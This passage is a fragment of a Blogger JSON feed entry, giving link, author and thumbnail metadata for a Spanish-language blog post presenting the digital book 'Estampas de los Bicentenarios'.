comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/11\/estampas-de-los-bicentenarios.html","title":"Estampas de los Bicentenarios - Presentación del libro digital"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s72-w640-h258-c\/estampas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});